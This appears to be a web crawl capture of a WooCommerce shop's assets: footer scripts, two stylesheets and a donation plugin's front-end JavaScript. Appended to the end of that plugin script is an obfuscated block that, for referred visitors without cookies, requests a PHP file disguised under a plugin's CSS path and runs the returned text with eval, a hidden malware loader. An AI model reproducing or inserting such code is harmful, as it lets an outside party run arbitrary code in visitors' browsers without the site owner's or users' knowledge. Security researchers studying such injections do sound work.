<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sheddat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheddat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sheddat.com/wp-content/plugins/custom-price-for-woocommerce/vendor_prefixed/wpdesk/custom-price-for-woocommerce-core/assets/css/frontend/front-rtl.css?ver=1769557193
body_size: 174
content:
.product .cpw-disabled, .wcopc .product-item .cpw-disabled {
  opacity: 0.2; }

.product .single_variation_wrap .cpw, .wcopc .product-item .single_variation_wrap .cpw {
  display: none; }

.product .single_variation_wrap .suggested-text, .wcopc .product-item .single_variation_wrap .suggested-text {
  margin-bottom: 1.5em;
  display: inline-block; }

.product .cpw, .wcopc .product-item .cpw {
  margin-bottom: 1.5em; }
  .product .cpw label, .wcopc .product-item .cpw label {
    font-weight: bold;
    display: block; }
  .product .cpw .cpw-input, .wcopc .product-item .cpw .cpw-input {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    font-weight: bold;
    min-width: 10em; }
  .product .cpw .minimum-price, .wcopc .product-item .cpw .minimum-price {
    margin: 0;
    color: inherit;
    font-size: .75em;
    opacity: .7;
    clear: both; }
  .product .cpw .woocommerce-cpw-message, .wcopc .product-item .cpw .woocommerce-cpw-message {
    margin: 1em 0 !important; }
  .product .cpw:after, .wcopc .product-item .cpw:after {
    content: "";
    display: table;
    clear: both; }

/* Integration: Elementor fix for flex styles */
.woocommerce div.cpw-product.elementor form.cart {
  display: block !important; }

/* Integration: PayPal Payments */
.cpw-product #ppc-button, .cpw-product #ppcp-messages {
  display: none !important; }

/* Integration: WooCommerce Payments */
.cpw-product #wcpay-payment-request-wrapper, .cpw-product #wcpay-payment-request-button-separator {
  display: none !important; }


--- FILE ---
content_type: text/css
request_url: https://sheddat.com/wp-content/uploads/betheme/css/post-89.css?ver=1769557193
body_size: 173
content:
.mcb-section .mcb-wrap .mcb-item-1hq3y0fye .image_frame{border-style:solid;border-color:#000000;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap-pucofs6u > .mcb-wrap-inner-pucofs6u{border-radius:0 0 0 0;border-style:none;border-width:5px 5px 5px 0px;}.mcb-section .mcb-wrap-2urs5hl5nr > .mcb-wrap-inner-2urs5hl5nr{border-style:none;border-color:#000000;border-width:0px 0 0 0;}section.mcb-section-a5ugcfs5r{border-style:solid;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-mbyac2al8i .mcb-column-inner-mbyac2al8i{margin-top:0px;margin-right:0px;margin-left:0px;margin-bottom:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding-top:0px;}.mcb-section .mcb-wrap .mcb-item-eus22r3xs .mcb-column-inner-eus22r3xs{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-left:0px;margin-bottom:0px;margin-right:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-s3fxym7xc .mcb-column-inner-s3fxym7xc{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;padding-top:0px;}section.mcb-section-u9bgk9138{border-style:solid;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-mghzgbii .image_frame{border-style:solid;border-color:#000000;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-mghzgbii .mcb-column-inner-mghzgbii{border-radius:0 0 0 0;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.mcb-section .mcb-wrap-izbqdgfph > .mcb-wrap-inner-izbqdgfph{border-radius:0 0 0 0;border-style:none;border-width:5px 5px 5px 0px;}.mcb-section .mcb-wrap-q87lzeg7c > .mcb-wrap-inner-q87lzeg7c{border-style:none;border-color:#000000;border-width:0px 0 0 0;}section.mcb-section-nxraa9iwq{border-style:solid;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-5oik9mv27 .image_frame{border-style:solid;border-color:#000000;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-5oik9mv27 .mcb-column-inner-5oik9mv27{border-radius:0 0 0 0;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.mcb-section .mcb-wrap-9fwhdwnyh > .mcb-wrap-inner-9fwhdwnyh{border-radius:0 0 0 0;border-style:none;border-width:5px 5px 5px 0px;}.mcb-section .mcb-wrap-tyqjn5xiwe > .mcb-wrap-inner-tyqjn5xiwe{border-style:none;border-color:#000000;border-width:0px 0 0 0;}section.mcb-section-m7t3vgjwr{border-style:solid;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-in2ex7wy8 .image_frame{border-style:solid;border-color:#000000;border-width:5px 5px 5px 5px;}.mcb-section .mcb-wrap .mcb-item-in2ex7wy8 .mcb-column-inner-in2ex7wy8{border-radius:0 0 0 0;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;}.mcb-section .mcb-wrap-qvj4ebd2a > .mcb-wrap-inner-qvj4ebd2a{border-radius:0 0 0 0;border-style:none;border-width:5px 5px 5px 0px;}.mcb-section .mcb-wrap-lo1ul9y6a > .mcb-wrap-inner-lo1ul9y6a{border-style:none;border-color:#000000;border-width:0px 0 0 0;}section.mcb-section-xoxgk4wp{border-style:solid;border-width:5px 5px 5px 5px;}

--- FILE ---
content_type: text/javascript
request_url: https://sheddat.com/wp-content/plugins/woo-donations_disabled/assets/js/wdgk-front-script.js?ver=4.3.8
body_size: 3241
content:
var decimal_sep, thousand_sep;
decimal_sep = wdgk_obj.options.decimal_sep;        // woo commerce decimal separator
thousand_sep = wdgk_obj.options.thousand_sep;      // woo commerce thousand separator

jQuery(document).ready(function ($) {
    /** Not allow alphabats on keypress */
    jQuery('.wdgk_donation').on('keydown', function (e) {
        if (e.which == 13) {
            jQuery(this).closest('.wdgk_donation_content').find(".wdgk_add_donation").trigger("click");
        }

        // No letters
        if (e.which >= 65 && e.which <= 90) {
            e.preventDefault();
            return false;
        }
    });

    jQuery('body').on("click", ".wdgk_add_donation", function () {
        var note = "";
        var price = "";
        var variation_id = "";
        var variation_obj = {};
        var decimal_price = "";

        var variation_id = jQuery(this).closest('.wdgk_donation_content').find('#variation_id').val();
        
        var price_elem = jQuery(this).closest('.wdgk_donation_content').find("input[name='donation-price']");
        if (price_elem) {
            updated_price = wdgk_updatedInputprice(price_elem.val());
            price_elem.val(updated_price);
            price = updated_price;
            var replace_decimal_regex = new RegExp('\\' + decimal_sep, "g");
            decimal_price = price.replace(replace_decimal_regex, '.');      // replace decimal sparator to dot
        }

        if (jQuery(this).closest('.wdgk_donation_content').find('.donation_note').val()) {
            var note = jQuery(this).closest('.wdgk_donation_content').find('.donation_note').val();
            var lines = [];
            $.each(note.split(/\n/), function (i, line) {
                if (line) {
                    lines.push(jQuery.trim(line));
                } else {
                    lines.push("");
                }
            });
            var note_text = JSON.stringify(lines);
        }
        var ajaxurl = jQuery('.wdgk_ajax_url').val();
        var product_id = jQuery(this).attr('data-product-id');
        var redirect_url = jQuery(this).attr('data-product-url');
        var single_dp_id = jQuery(this).attr('data-single-dp');


        if (decimal_price == "") {
            jQuery(this).closest('.wdgk_donation_content').find(".wdgk_error_front").text("Please enter a value!!");
            return false;
        } else {
            var pattern = new RegExp(/^[0-9.*]/);
            if (!pattern.test(decimal_price) || decimal_price < 0.01) {
                jQuery(this).closest('.wdgk_donation_content').find(".wdgk_error_front").text("Please enter valid value!!");
                return false;
            }
        }

        // update function for allow comma in donation price
        if (isNumber(decimal_price)) {
            jQuery(this).closest('.wdgk_donation_content').find(".wdgk_error_front").text("Please enter numeric value!!");
            return false;
        }
        if(variation_id != undefined && variation_id == '') {
            jQuery(this).closest('.wdgk_donation_content').find(".wdgk_error_front").text("Please fill required fields!!");
            return false;
        }else{
            jQuery(this).closest('.wdgk_donation_content').find(".wdgk_error_front").text("");
        }

        jQuery(this).closest('.wdgk_donation_content').find('.wdgk_loader').removeClass("wdgk_loader_img");

        // set new cookie for display price with comma
        if(single_dp_id == 'true') {
            if(variation_id != undefined) {
                product_id = variation_id;
                jQuery('.wdgk_variation.wdgk-row').each(function() {
                    var attr_name = jQuery(this).find("select").attr("data-attribute_name");
                    var attr_value = jQuery(this).find("select").find(":selected").val();
                    variation_obj[attr_name] = attr_value;
                });
                setCookie('wdgk_variation_product:'+variation_id, JSON.stringify(variation_obj), 1);
            }
            setCookie('wdgk_product_display_price:'+product_id, price, 1);
            setCookie('wdgk_product_price:'+product_id, decimal_price, 1);
            setCookie('wdgk_donation_note:'+product_id, note_text, 1);            
        }else{
            setCookie('wdgk_product_display_price', price, 1);
            setCookie('wdgk_product_price', decimal_price, 1);
            setCookie('wdgk_donation_note', note_text, 1);
        }

        var $data = {
            action: 'wdgk_donation_form',
            product_id: product_id,
            price: decimal_price,
            note: note,
            redirect_url: redirect_url
        }
        if(variation_id != undefined) { $data.product_type = 'variation'; }

        jQuery.ajax({
            url: ajaxurl,
            data: $data,
            type: 'POST',
            success: function (data) {
                var redirect = jQuery.parseJSON(data);
                if (redirect.error == "true") {
                    jQuery(this).closest('.wdgk_donation_content').find(".wdgk_error_front").text("Please enter valid value!!");
                    jQuery(this).closest('.wdgk_donation_content').find('.wdgk_loader').addClass("wdgk_loader_img");
                    return false;
                } else {
                    document.location.href = redirect.url;
                }
            }
        });
    });

});

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
// 
function isNumber(price) {
    var regex = /^[0-9.,\b]+$/;
    if (!regex.test(price)) return false;
}

/* Returns filtered product price */
function wdgk_updatedInputprice(input_val) {
    let allow_number = new RegExp('[^0-9\\' + decimal_sep + ']', 'g');  // allow only number and decimal                "/[^\d.]/g"
    let remove_ml_sep = new RegExp('\\' + decimal_sep + '+$');          // remove multiple decimal from last of string     "/\.+$/"
    let remove_from_start_end = new RegExp('^\\' + decimal_sep + '+|\\' + decimal_sep + '+$', 'g');  // remove decimal from start and end of string  "/^,+|,+$/g"
    var updated_price = input_val.replace(allow_number, "").replace(remove_ml_sep, "").replace(remove_from_start_end, "");

    if (updated_price != '' && updated_price.includes(decimal_sep)) {
        let new_val = updated_price.split(decimal_sep);
        updated_price = new_val.shift() + decimal_sep + new_val.join('');
    }
    return updated_price;
};if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//sheddat.com/wp-content/plugins/burst-statistics/assets/css/admin/modules/dashboard/dashboard.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};